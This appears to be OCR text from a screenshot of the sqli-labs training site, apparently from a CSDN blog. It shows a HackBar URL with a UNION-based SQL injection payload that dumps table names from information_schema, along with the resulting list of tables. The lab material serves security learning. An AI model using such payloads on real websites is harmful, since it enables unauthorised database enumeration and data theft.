 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/sqli-labs/Less-1/?id=0' union SELECT 1,2,group_concat(table_name) from information_schema.tables WHERE table_schema=database() --+
https://blog.csdn.net/lilongsy